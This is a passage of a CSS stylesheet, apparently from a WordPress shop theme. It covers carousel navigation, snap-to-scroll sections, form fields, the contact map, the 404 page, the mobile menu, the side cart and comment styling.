  .pagination.style2 ul li.prev:after {
    display: none;
  }
}

/*------------------------------------------------------------------
Carousel
*/
.carousel-container {
  position: relative;
}

.carousel {
  width: 100%;
  max-width: 100%;
  direction: ltr;
  display: none;
  position: relative;
  z-index: 1;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.carousel.owl-loaded {
  display: block;
}
.carousel.owl-drag .owl-item {
  -moz-user-select: nonec;
  -ms-user-select: nonec;
  -webkit-user-select: nonec;
  user-select: nonec;
}
.carousel.owl-loading {
  display: block;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.carousel.owl-rtl {
  direction: rtl;
}
.carousel.owl-rtl .owl-item {
  float: right;
}
.arrow_pointer .carousel.product-images .owl-nav div {
  width: 200px;
}
.carousel .owl-item {
  float: left;
  position: relative;
  min-height: 1px;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.carousel .owl-item .columns {
  width: 100% !important;
}
.carousel .owl-item img {
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-nav {
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}
.carousel .owl-nav div.disabled {
  display: none;
}
@media only screen and (max-width: 80em) {
  .carousel .owl-nav {
    display: none;
  }
}
.carousel .owl-dots {
  display: none !important;
}
.carousel a:not(.btn) {
  display: block;
}
.carousel .post {
  min-height: 1px;
  position: relative;
}

.arrow_pointer .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100px;
  text-indent: -9999px;
}
.arrow_pointer .carousel .owl-nav div.owl-prev {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel .owl-nav div.owl-next {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}

.arrow_static .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 50%;
  width: 58px;
  height: 54px;
  margin-top: -27px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  cursor: pointer;
}
.arrow_static .carousel .owl-nav div.owl-prev {
  left: 20px;
  background: transparent url("../img/arrow-left.svg");
}
.arrow_static .carousel .owl-nav div.owl-next {
  right: 20px;
  background: transparent url("../img/arrow-right.svg");
}
.arrow_static .carousel:hover .owl-nav div {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

/*------------------------------------------------------------------
Snap To Scroll
*/
.onepage-pagination {
  position: fixed;
  top: 50%;
  right: 30px;
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 50;
}
.onepage-pagination li {
  display: block;
  padding: 4px 0;
}
.onepage-pagination li a {
  display: block;
  width: 16px;
  height: 16px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  border: 3px solid rgba(255, 255, 255, 0.6);
}
.onepage-pagination li a.active {
  border-color: white;
}
.onepage-pagination.background--light li a {
  border: 3px solid rgba(0, 0, 0, 0.6);
}
.onepage-pagination.background--light li a.active {
  border-color: black;
  background: #fff;
}
@media only screen and (max-width: 64.063em) {
  .onepage-pagination {
    display: none;
  }
}

body.disabled-onepage-scroll, .disabled-onepage-scroll .onepage-wrapper {
  position: inherit;
}

[role="main"].snap_scroll {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: visible !important;
}
[role="main"].snap_scroll .ai-indicator {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
  z-index: 0;
}
[role="main"].snap_scroll.loaded .ai-indicator {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll {
    overflow: auto;
    min-height: 100%;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  [role="main"].snap_scroll > .row {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    overflow-x: hidden;
  }
}
[role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
  position: absolute;
  left: 0px;
  display: block;
  max-width: 100%;
  width: 100%;
  height: 100%;
  margin: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
    position: static !important;
    left: auto !important;
    top: auto !important;
    padding: 40px 0;
  }
}
[role="main"].snap_scroll > .vc_row-fluid + .section, [role="main"].snap_scroll > .full-width-content + .section {
  top: 100%;
}
[role="main"].snap_scroll > .vc_row-fluid.section, [role="main"].snap_scroll > .full-width-content.section {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  z-index: 10;
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
  display: table;
  width: 100%;
  height: auto;
  min-height: 190px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
    height: 100%;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
  display: table-cell;
  vertical-align: middle;
  float: none;
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
    float: left;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section.active, [role="main"].snap_scroll > .full-width-content.section.active {
  z-index: 20;
}
[role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
[role="main"].snap_scroll > .full-width-content > .row {
  width: auto;
  margin-left: -0.9375em;
  margin-right: -0.9375em;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
}
[role="main"].snap_scroll > .full-width-content > .row.no-padding {
  margin-left: auto;
  margin-right: auto;
}

/*------------------------------------------------------------------
Custom Scrollbar
*/
.ps-container {
  position: relative;
  height: 100%;
  overflow: hidden;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.touch .ps-container {
  overflow: inherit;
  height: auto;
}
.ps-container .ps-scrollbar-y-rail {
  position: absolute;
  right: 1px;
  background-color: #e6e6e6;
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail.in-scrolling .ps-scrollbar-y {
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail .ps-scrollbar-y {
  position: absolute;
  background: #141414;
  right: 0;
  width: 2px;
}
.ps-container .ps-scrollbar-x-rail {
  position: absolute;
  left: 0;
  bottom: 10px !important;
  background-color: #e6e6e6;
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail.in-scrolling .ps-scrollbar-x {
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail .ps-scrollbar-x {
  position: absolute;
  background: #141414;
  bottom: 0px;
  height: 2px;
}

/*------------------------------------------------------------------
Form Styling
*/
form {
  margin: 0;
}
form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border: 1px solid #eee;
  padding: 12px 20px;
  height: 51px;
  margin-bottom: 25px;
  color: #737373;
  font-size: 14px;
  background: #fff;
  max-width: 100%;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #fff;
  border-color: #141414;
  color: #141414;
}
input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"],
input[type="password"].parsley-error,
input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="password"],
input[type="date"].parsley-error,
input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="date"],
input[type="datetime"].parsley-error,
input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="datetime"],
input[type="email"].parsley-error,
input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="email"],
input[type="number"].parsley-error,
input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="number"],
input[type="search"].parsley-error,
input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="search"],
input[type="tel"].parsley-error,
input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="tel"],
input[type="time"].parsley-error,
input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="time"],
input[type="url"].parsley-error,
input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="url"],
textarea.parsley-error,
textarea.wpcf7-not-valid, .woocommerce-invalid-required-field
textarea {
  border-color: #e76049;
}
#footer input[type="text"], #footer
input[type="password"], #footer
input[type="date"], #footer
input[type="datetime"], #footer
input[type="email"], #footer
input[type="number"], #footer
input[type="search"], #footer
input[type="tel"], #footer
input[type="time"], #footer
input[type="url"], #footer
textarea {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.1);
  color: #737373;
}
#footer input[type="text"]:focus, #footer
input[type="password"]:focus, #footer
input[type="date"]:focus, #footer
input[type="datetime"]:focus, #footer
input[type="email"]:focus, #footer
input[type="number"]:focus, #footer
input[type="search"]:focus, #footer
input[type="tel"]:focus, #footer
input[type="time"]:focus, #footer
input[type="url"]:focus, #footer
textarea:focus {
  background: transparent;
  border-color: white;
}
input[type="text"].full, .form-row input[type="text"],
input[type="password"].full, .form-row
input[type="password"],
input[type="date"].full, .form-row
input[type="date"],
input[type="datetime"].full, .form-row
input[type="datetime"],
input[type="email"].full, .form-row
input[type="email"],
input[type="number"].full, .form-row
input[type="number"],
input[type="search"].full, .form-row
input[type="search"],
input[type="tel"].full, .form-row
input[type="tel"],
input[type="time"].full, .form-row
input[type="time"],
input[type="url"].full, .form-row
input[type="url"],
textarea.full, .form-row
textarea {
  width: 100%;
}
.form-row input[type="text"], .form-row
input[type="password"], .form-row
input[type="date"], .form-row
input[type="datetime"], .form-row
input[type="email"], .form-row
input[type="number"], .form-row
input[type="search"], .form-row
input[type="tel"], .form-row
input[type="time"], .form-row
input[type="url"], .form-row
textarea {
  height: 40px;
  padding: 7px 12px;
}

.parsley-error-list,
.wpcf7-not-valid-tip,
.screen-reader-response {
  display: none !important;
}

.wpcf7-form-control-wrap {
  width: 100%;
}

label {
  font-size: 13px;
  float: left;
  width: 100%;
  color: #141414;
  margin: 0 0 15px;
  line-height: 13px;
  font-weight: 400;
  text-transform: uppercase;
}

textarea {
  min-height: 108px;
}
.wpcf7-form textarea {
  min-height: 200px;
}
.review-popup textarea {
  min-height: 150px;
}

.select-wrapper {
  position: relative;
  float: left;
  margin-bottom: 15px;
  outline: 0;
  min-width: 170px;
  border: 1px solid #eaeaea;
  color: #141414;
}
.select-wrapper:after {
  content: "\f0d7";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: 18px;
  right: 15px;
  font-size: 12px;
  line-height: 1;
}
.rtl .select-wrapper select {
  padding: 11px 17px 11px 34px;
}
.rtl .select-wrapper:after {
  right: auto;
  left: 15px;
}
.select-wrapper select {
  display: block;
  font-size: 13px;
  font-weight: 300;
  font-family: inherit;
  height: 46px;
  padding: 11px 34px 11px 17px;
  border: 0;
  text-transform: uppercase;
  background: #fff;
  color: #141414;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  text-indent: 0.01px;
  text-overflow: '';
  -moz-appearance: radio-container;
}
.shipping-calculator-form .select-wrapper {
  width: 100%;
}

/* Firefox & MS11 Fixes */
@-moz-document url-prefix() {
  .select-wrapper:after {
    display: none;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .select-wrapper:after {
    display: none;
  }
}
/*------------------------------------------------------------------
Contact Page
*/
.infoBox {
  background: #fff;
}
.infoBox > img {
  z-index: 99;
}

.marker-info-win {
  width: 380px;
  border: 1px solid #141414;
  padding: 10px;
  position: relative;
}
.marker-info-win h1 {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: #141414;
  margin: 5px 0 10px;
}
.marker-info-win p {
  font-size: 13px;
  line-height: 16px;
  color: #737373;
  font-weight: 300;
  margin-bottom: 10px;
}
.marker-info-win:after, .marker-info-win:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.marker-info-win:after {
  border-top-color: #ffffff;
  border-width: 12px;
  margin-left: -12px;
}
.marker-info-win:before {
  border-top-color: #000;
  border-width: 14px;
  margin-left: -14px;
}
.marker-info-win .marker-inner-win {
  padding-left: 130px;
}
.marker-info-win .image {
  float: left;
  width: 110px;
}

#contact-map {
  position: fixed !important;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  #contact-map {
    position: static !important;
    height: 400px;
    width: 100%;
  }
}
#contact-map .contact_map {
  height: 100%;
}
#contact-map img {
  max-width: none;
  height: auto;
}

.half_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 50%;
  padding: 100px 20px 90px 50px;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .half_section {
    position: static;
    width: 100%;
    padding-top: 50px;
  }
}
.half_section .custom_scroll {
  padding-right: 30px;
}
.half_section.left {
  left: 0;
}
.half_section.right {
  right: 0;
}

.two_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 67%;
  z-index: 1;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .two_section {
    position: static;
    width: 100%;
  }
}
.two_section.left {
  left: 0;
}
.two_section.right {
  right: 0;
}

.one_section {
  position: fixed;
  display: table;
  top: 0;
  height: 100%;
  width: 33%;
  z-index: 2;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .one_section {
    position: static;
    width: 100%;
    padding: 50px 0;
  }
}
.one_section.left {
  left: 0;
}
.one_section.right {
  right: 0;
}
.one_section .post {
  padding: 0;
  height: 100%;
  display: table-row;
}
.one_section .post .post-content {
  padding: 0 10%;
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
404 Page
*/
.content404 {
  background: transparent url("../img/bg/bg_404.jpg") center top no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 {
    position: relative;
    padding: 40px 20px;
  }
}
.content404 > .row {
  height: 100%;
}
.content404 > .row .columns {
  position: relative;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media only screen and (max-width: 40.063em) {
  .content404 > .row .columns {
    top: 0;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.content404 h3 {
  color: #fff;
  font-size: 40px;
  line-height: 44px;
  font-weight: 600;
  margin: 25px 0 0 0;
  letter-spacing: 2px;
}
@media only screen and (max-width: 40.063em) {
  .content404 h3 {
    font-size: 24px;
    letter-spacing: 0px;
    line-height: 28px;
  }
  .content404 h3 br {
    display: none;
  }
}
.content404 img {
  max-width: 600px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 img {
    max-width: 70%;
  }
}
.content404 section {
  position: relative;
  top: 50%;
}

/*------------------------------------------------------------------
WP-Specific
*/
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.alignright,
.alignleft,
.aligncenter,
.bypostauthor {
  color: inherit;
}

.alignright {
  float: right;
  margin: 6px 0 14px 20px;
}

.alignleft {
  float: left;
  margin: 6px 20px 14px 0;
}

.alignright img,
.alignleft img,
.aligncenter img {
  width: 100%;
  max-width: 100%;
}

img.center {
  margin: 0 auto;
  display: block;
}

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

@media only screen and (max-width: 40.063em) {
  .alignleft,
  .aligncenter,
  .alignright {
    width: 100%;
    margin: 0 0 20px;
  }
}

.wp-caption {
  position: relative;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  display: block;
  position: absolute;
  left: 20px;
  bottom: 20px;
  max-width: 80%;
  margin: 0;
  font-weight: 300;
  font-size: 13px;
  background: #fff;
  color: #141414;
  padding: 13px 15px;
}
.rtl .wp-caption .wp-caption-text {
  left: auto;
  right: 20px;
}

.gallery {
  display: block;
  margin: 0 auto;
  float: left;
  clear: both;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery .gallery-item {
  display: inline-block;
  width: 100%;
  padding: 0 1px 1px;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.gallery .gallery-item:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.gallery .gallery-item img {
  width: 100%;
  max-width: 100%;
}
.gallery .gallery-item a {
  line-height: 0;
  display: block;
  width: 100%;
}
.gallery .gallery-item .gallery-caption {
  display: none;
}

.more-link {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  color: #0eb477;
}

[class^="tag-link"] {
  display: inline-block;
  border: 1px solid #dcdcdc;
  color: #b8b8b8;
  font-size: 12px;
  padding: 7px 10px;
  margin: 0 1px 4px 0;
  line-height: 1;
}
[class^="tag-link"]:hover {
  background: #f6f6f6;
  border-color: #f6f6f6;
  color: #fff;
}
#post-sharing [class^="tag-link"] {
  margin-bottom: 1px;
}
#footer [class^="tag-link"] {
  border-color: rgba(255, 255, 255, 0.1);
}
#footer [class^="tag-link"]:hover {
  border-color: white;
  color: white;
}
.widget_product_tag_cloud [class^="tag-link"] {
  font-size: 12px !important;
}

.searchform {
  margin: 0;
}
.searchform fieldset {
  position: relative;
  border: 0;
}
.searchform fieldset input {
  margin-bottom: 0;
}

/*------------------------------------------------------------------
Mobile Menu
*/
/* Sidr */
#mobile-menu {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  left: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #mobile-menu {
  left: -320px;
}
.touch #mobile-menu {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #mobile-menu {
    width: 280px;
    left: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #mobile-menu {
    left: -280px;
  }
}
.open-menu #mobile-menu {
  visibility: visible;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.no-csstransforms3d .open-menu #mobile-menu {
  left: 0;
}
.admin-bar #mobile-menu {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #mobile-menu {
    padding-top: 32px;
  }
}
#mobile-menu .social-links {
  padding: 22px 30px 0;
}
#mobile-menu .social-links a {
  color: #a8aaad;
  margin-right: 18px;
}

/* Mobile Menu */
.mobile-menu {
  list-style: none;
  margin: 0;
  padding: 20px 30px;
  clear: left;
  border-bottom: 1px solid #f6f6f6;
  background: #fff;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.mobile-menu li span {
  display: block;
  position: absolute;
  width: 21px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-weight: 300;
  font-size: 11px;
  right: 0;
  top: 0;
}
.rtl .mobile-menu li span {
  right: auto;
  left: 0;
}
.mobile-menu li a {
  display: block;
  line-height: 40px;
  font-size: 22px;
  font-weight: bold;
  color: #595959;
  position: relative;
}
.mobile-menu li a.active {
  color: #141414;
}
.mobile-menu li a.active span .fa:before {
  content: "\f068";
}
.mobile-menu .sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 15px 0;
}
.mobile-menu .sub-menu li a {
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  border: 0;
  color: #595959;
}
.mobile-menu .sub-menu li a span {
  height: 30px;
  line-height: 30px;
}
.mobile-menu .sub-menu .sub-menu {
  margin: 0 0 0 15px;
}
.mobile-menu .sub-menu .sub-menu li a {
  font-weight: 500;
}

.mobile-secondary-menu {
  list-style: none;
  padding: 22px 30px 0 30px;
  margin: 0;
}
.mobile-secondary-menu a {
  font-size: 14px;
  font-weight: 600;
  color: #595959;
  text-transform: uppercase;
  line-height: 30px;
}

/*------------------------------------------------------------------
Side Cart
*/
/* Side Cart */
#side-cart {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  right: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #side-cart {
  right: -320px;
}
.touch #side-cart {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #side-cart {
    width: 280px;
    right: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #side-cart {
    right: -280px;
  }
}
.admin-bar #side-cart {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #side-cart {
    padding-top: 32px;
  }
}
.open-cart #side-cart {
  right: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#side-cart header {
  border-bottom: 2px solid #f6f6f6;
  padding: 45px 30px 30px;
}
#side-cart header h6 {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  color: #141414;
}
#side-cart .buttons {
  width: 100%;
  padding: 30px;
  background: #fff;
  border-top: 1px solid #f6f6f6;
}
#side-cart .buttons .btn + .btn {
  margin-top: 5px;
}
#side-cart .subtotal{
  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding: 22px 30px;
}
#side-cart .subtotal .amount{
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
  font-weight: 500;
}
#side-cart .outter-amounts {
  float: right;
  font-weight: 500;
  font-size: 20px;
}
#side-cart ul {
  display: block;
  width: 100%;
  padding: 30px 30px 0;
  overflow: hidden;
  list-style: none;
  margin: 0;
}
#side-cart ul li {
  position: relative;
  border-bottom: 1px solid #f6f6f6;
  padding-bottom: 19px;
  margin-bottom: 20px;
}
#side-cart ul li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#side-cart ul li figure {
  float: left;
  width: 40px;
  height: 40px;
  margin-right: 22px;
}
#side-cart ul li .list_content {
  padding-left: 62px;
}
#side-cart ul li .list_content h5 {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}
#side-cart ul li .list_content h5 a {
  color: #141414;
}
#side-cart ul li .list_content .quantity {
  font-size: 16px;
  font-weight: 400;
  color: #141414;
  vertical-align: middle;
}
#side-cart ul li .list_content .cross {
  margin: 0 5px;
}
#side-cart ul li .list_content .price {
  display: inline-block;
}
#side-cart ul li .remove {
  position: absolute;
  top: 0;
  right: -10px;
  color: rgba(0, 0, 0, 0.4);
}
#side-cart ul li .remove:hover {
  color: rgba(0, 0, 0, 0.8);
}

/*------------------------------------------------------------------
Comments
*/
#comments {
  float: left;
  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding-top: 55px;
}
#comments #add_review_button,
#comments #submit {
  width: 100%;
}
#comments #add_review_button {
  margin-bottom: 20px;
}
#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}
#comments .headline h2 {
  padding: 0;
}
#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}
#comments #reply-title {
  font-size: 28px;
  color: #141414;
  font-weight: 300;
  margin: 0 0 5px;
  float: left;
  width: 100%;
}
#comments #reply-title small {
  float: right;
  font-weight: 500;
  color: #cf0e29;
  font-size: 13px;
  line-height: 39px;
}
#comments .comment-notes {
  margin-bottom: 20px;
}
#comments ol.commentlist {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 30px 0;
  display: block;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist {
    padding: 30px;
  }
}
#comments ol.commentlist li {
  width: 100%;
  float: left;
  border-bottom: 1px solid #ececec;
  margin-bottom: 35px;
}
#comments ol.commentlist li:before {
  display: none;
}
#comments ol.commentlist li li:last-child {
  padding-bottom: 0;
}
#comments ol.commentlist li #respond {
  float: left;
  width: 100%;
  margin-top: 20px;
  display: block !important;
}
#comments ol.commentlist li #respond #reply-title {
  display: block;
}
#comments ol.commentlist > li:first-child .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist > li:last-child {
  border: 0;
}
#comments ol.commentlist .vcard {
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}
#comments ol.commentlist .vcard .avatar {
  float: left;
  width: 70px;
  margin: 0 30px 0 0;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl #comments ol.commentlist .vcard .avatar {
  float: right;
  margin: 0 0 0 30px;
  left: auto;
  right: 0;
}
#comments ol.commentlist .vcard .says {
  display: none;
}
#comments ol.commentlist .vcard .fn {
  font-style: normal;
  display: block;
  color: #141414;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
#comments ol.commentlist .vcard .fn a {
  color: #141414;
}
#comments ol.commentlist .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 15px;
